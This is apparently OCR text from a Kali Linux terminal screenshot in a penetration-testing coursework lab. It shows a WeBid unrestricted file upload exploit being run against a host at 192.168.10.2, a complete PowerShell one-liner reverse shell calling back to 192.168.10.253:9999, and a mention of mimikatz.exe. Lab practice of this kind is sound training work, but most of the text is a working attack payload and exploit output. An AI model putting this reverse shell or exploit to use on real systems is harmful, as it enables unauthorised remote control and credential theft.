 kali@kali: ~/cours
File Actions Edit View Help
| |||||||||   `--------'     |          O
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`|     /
/ XXXXXX /  `\   /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /   .. CWH Underground Hacking Team ..
(________(
`------'
Webid-shell# powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.10.253',9999);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data
= (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String
);$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$str
eam.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
[-] Exploit failed!
mimikatz.exe
┌──(kali㉿kali)-[~/coursework/server2]
└─$ php 36155.php 192.168.10.2 /
+----------------------------------------+
| WeBid Unrestricted File Upload Exploit |
+----------------------------------------+
Exploiting...Waiting for shell...
,--^----------,--------,-----,-------^--,
| |||||||||   `--------'     |          O
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`|     /
/ XXXXXX /  `\   /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /   .. CWH Underground Hacking Team ..
(________(
`------'
Webid-shell#
[0] 0:nc*